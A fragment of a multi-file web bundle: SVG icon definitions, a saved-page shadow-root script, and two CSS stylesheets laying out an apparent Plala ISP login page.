 <path d=M.847,16A.851.851,0,0,1,0,15.148V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853v14.3A.851.851,0,0,1,8.12,16ZM.439.853v14.3a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.408-.413V.853A.411.411,0,0,0,8.12.439H6.654a.22.22,0,0,1-.2.2L4.5.77H4.469L2.517.643a.22.22,0,0,1-.205-.2H.847A.411.411,0,0,0,.439.853ZM3.858,14.208a.625.625,0,1,1,.625.625A.626.626,0,0,1,3.858,14.208Zm.439,0a.186.186,0,1,0,.186-.186A.186.186,0,0,0,4.3,14.208Zm-.8-4.005a.22.22,0,0,1-.154-.066L1.6,8.356a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Z fill=#737373></path>
 </symbol>
 <symbol id=svg-dsym_android_tick viewBox="0 0 8.966 16">
 <title>dsym_android_tick</title>
 <path id=dsym_android_tick d=M.847,16A.851.851,0,0,1,0,15.147V.853A.851.851,0,0,1,.847,0H8.12a.851.851,0,0,1,.847.853V15.147A.851.851,0,0,1,8.12,16Zm-.408-.853a.411.411,0,0,0,.408.413H8.12a.411.411,0,0,0,.407-.413v-.7H.439ZM.439,14H8.527V2.306H.439ZM.439.853V1.867H8.527V.853A.411.411,0,0,0,8.12.439H.847A.411.411,0,0,0,.439.853ZM3.493,10.2a.22.22,0,0,1-.154-.066L1.6,8.355a.22.22,0,0,1,.314-.307L3.5,9.673,7.27,5.991a.22.22,0,1,1,.307.314L3.649,10.14A.22.22,0,0,1,3.5,10.2Zm.056-8.819a.22.22,0,0,1,0-.44H5.417a.22.22,0,1,1,0,.44Z fill=#737373></path>
 </symbol>
 </defs>
</svg>
 
 
 
<grammarly-desktop-integration data-grammarly-shadow-root=true><template shadowrootmode=open><style class=sf-hidden>div.grammarly-desktop-integration{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}div.grammarly-desktop-integration:before{content:attr(data-content)}</style><div aria-label=grammarly-integration role=group tabindex=-1 class=grammarly-desktop-integration data-content='{"mode":"full","isActive":true,"isUserDisabled":false}'></div></template></grammarly-desktop-integration><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll("template[shadowrootmode]").forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute("shadowrootmode")});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>
</file>
<file: css/tsuikalogin.css>
.msgerr {
	padding: 11px 0 4px 34px;
	text-align: left;
	COLOR: #ff0000; 
	background-image: url("../images/icoerr.gif");
	background-position: left bottom;
	background-repeat: no-repeat;
}
</file>
<file: css/login.css>
/**********************************************************************
Plala : For Foundation of Style [login.css ]

08.05.20
**********************************************************************/


/*---------------------------------------------
 Initialization
---------------------------------------------*/
*{
	margin:0;
	font-size:100%;
}

body{
	background:#eeeeee;
}

#plala{
	width: 750px;
	background:#FFFFFF;
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	margin:0 auto;
}

.bg_g{
	background: url(../images/bg_g.gif) repeat;
}

img{
	border:0px;
}

/*---------------------------------------------
 Text
---------------------------------------------*/

table {
	FONT-SIZE: 10pt;
}


/*--color------------------*/
.green{
	color: #45795f;
}

/*---------------------------------------------
 Mainarea
---------------------------------------------*/

#mainArea{
	margin:9px 0 25px 12px;
}

/*--header----------------*/

#head{
	width: 750px;
}

/*--parts-----------------*/
#foot{
	margin-bottom: 9px;
	padding-left:12px;
}

#copy{
	padding:5px 0 5px 12px;
	background:#c9c9c9;
	color:#ffffff;
}

.m_cnt{
	margin: 40px 0 30px 0;
	text-align: center;
}

.m_cnt_head{
	margin: 0 98px -5px 97px;
	text-align: center;
	background: url(../images/head_r1g.gif) no-repeat;
	height: 40px;
	color: #ffffff;
	font-weight: bold;
	font-size: 12pt;
	padding-top: 5px;
}

.m_cnts{
	margin: 0 98px 0 97px;
	padding: 20px;
	background: url(../images/bg_r1g.gif) repeat;
}

.m_cnt_foot{
	margin: 0 98px 0 97px;
	text-align: center;
	background: url(../images/foot_r1g.gif) no-repeat;
	height: 55px;
}
</file>
